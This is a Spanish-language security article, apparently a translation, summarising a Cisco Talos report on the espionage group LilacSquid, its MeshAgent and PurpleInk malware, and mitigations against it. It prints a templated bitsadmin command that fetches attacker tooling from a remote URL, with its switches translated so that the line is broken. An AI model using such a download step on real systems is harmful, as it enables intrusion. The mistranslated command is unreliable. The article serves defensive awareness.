Un nuevo informe de Cisco Talos expuso las actividades de un actor de amenazas conocido como LilacSquid o UAT-4820. El actor de amenazas explota aplicaciones web vulnerables o utiliza credenciales de Protección de escritorio remoto comprometidas para comprometer con éxito los sistemas infectándolos con malware PurpleInk personalizado. Hasta ahora, organizaciones de diversos sectores en EE. UU., Europa y Asia se han visto afectadas por el robo de datos, aunque es posible que haya más sectores afectados pero que aún no se hayan identificado.

¿Quién es LilacSquid?

LilacSquid es un actor de amenazas de ciberespionaje que ha estado activo desde al menos 2021. También se le conoce como UAT-4820.

Algunas de las industrias a las que LilacSquid se ha dirigido hasta ahora incluyen:

- Organizaciones de TI que crean software para los sectores industrial y de investigación en EE. UU.

- Organizaciones del sector energético en Europa.

- Organizaciones del sector farmacéutico en Asia.

Múltiples tácticas, técnicas y procedimientos utilizados por el actor de amenazas son similares a los de los grupos de amenazas persistentes avanzadas de Corea del Norte, a saber, Andariel y su estructura matriz matriz, Lazarus. Entre esos TTP, el uso del software MeshAgent para mantener el acceso después del compromiso inicial, así como el uso extensivo de herramientas de proxy y túnel, hace posible que LilacSquid pueda vincularse a Lazarus y compartir herramientas, infraestructura u otros recursos.

¿Cuáles son los métodos de acceso inicial de LilacSquid a los objetivos?

Primer método: explotación de aplicaciones web vulnerables



El primer método utilizado por LilacSquid para comprometer sus objetivos consiste en explotar con éxito aplicaciones web vulnerables.

Una vez finalizada la explotación, el actor de la amenaza implementa scripts para configurar carpetas de trabajo para el malware, luego descarga y ejecuta MeshAgent, una herramienta de administración remota de código abierto. La descarga normalmente se realiza a través de la herramienta legítima bitsadmin del sistema operativo Microsoft Windows:

bitsadmin /transfer -nombre_trabajo- /descargar /prioridad normal -URL_remota- -ruta_local_para_MeshAgent- -ruta_local_para_MeshAgent- conectar

MeshAgent utiliza un archivo de configuración de texto conocido como archivo MSH, que contiene un identificador de víctima y la dirección de Comando y Control.

La herramienta permite a su operador enumerar todos los dispositivos de su objetivo, ver y controlar el escritorio, administrar archivos en el sistema controlado o recopilar información de software y hardware del dispositivo.

Una vez instalado y en ejecución, MeshAgent se utiliza para activar otras herramientas como Secure Socket Funneling, una herramienta de código abierto para proxy y tunelización de comunicaciones, y los implantes de malware InkLoader/PurpleInk.

Segundo método: uso de credenciales RDP comprometidas

Un segundo método utilizado por LilacSquid para acceder a los objetivos consiste en utilizar credenciales RDP comprometidas. Cuando se utiliza este método, LilacSquid elige implementar MeshAgent y continuar con el ataque o introducir InkLoader, un cargador de malware simple pero efectivo.

InkLoader ejecuta otra carga útil: PurpleInk. Solo se ha observado que el cargador ejecuta PurpleInk, pero podría usarse para implementar otros implantes de malware.

Otro cargador utilizado por LilacSquid es InkBox, que lee y descifra contenido de una ruta de archivo codificada en la unidad. El contenido descifrado se ejecuta invocando su punto de entrada dentro del proceso InkBox que se ejecuta en la computadora. Este contenido descifrado es el malware PurpleInk.

¿Qué es el malware PurpleInk?

El principal implante utilizado por el actor de amenazas LilacSquid, PurpleInk, se basa en QuasarRAT, una herramienta de acceso remoto disponible en línea desde al menos 2014. PurpleInk se desarrolló a partir de la base QuasarRAT en 2021 y continúa actualizándola. Está muy ofuscado, en un intento de dificultar su detección.

El malware utiliza un archivo de configuración codificado en base64 que contiene la dirección IP y el número de puerto para el servidor C2.

PurpleInk puede recopilar información básica, como información de la unidad (p. ej., etiquetas de volumen, nombres de directorio raíz, tipo y formato de unidad), información de procesos en ejecución o información del sistema (p. ej., tamaño de la memoria, nombre de usuario, nombre de la computadora, direcciones IP, tiempo de actividad de la computadora). ). El malware también puede enumerar carpetas, nombres y tamaños de archivos y reemplazar o agregar contenido a los archivos. Y PurpleInk es capaz de iniciar un shell remoto y enviar/recibir datos desde una dirección remota específica, generalmente un servidor proxy.

Cómo mitigar este riesgo de ciberseguridad de LilacSquid

Para proteger su organización contra las operaciones de compromiso iniciales ejecutadas por LilacSquid, es necesario:

- Mantenga todas las aplicaciones web conectadas a Internet actualizadas y parcheadas. Además, todo el hardware, los sistemas operativos y el software deben estar actualizados y parcheados para evitar verse comprometidos por otras vulnerabilidades comunes.

- Aplique políticas estrictas a las conexiones RDP de los empleados e implemente autenticación multifactor cuando sea posible para evitar que un atacante pueda iniciar sesión en la red corporativa a través de RDP.

- Busque archivos de configuración de MeshAgent en los sistemas, especialmente si la herramienta no se utiliza internamente.

- Analice detenidamente cualquier uso de la herramienta bitsadmin para descargar o ejecutar código.

- Supervise las comunicaciones de red en busca de conexiones en puertos exóticos o comunicaciones que vayan directamente a direcciones IP externas en lugar de dominios.

- Implemente soluciones de detección en endpoints (detección y respuesta de endpoints o detección y respuesta extendidas) para detectar actividades sospechosas.

- Sensibilizar a los empleados sobre las ciberamenazas, en particular sobre cómo detectar y denunciar intentos de phishing.

Divulgación: Trabajo para Trend Micro, pero las opiniones expresadas en este artículo son mías.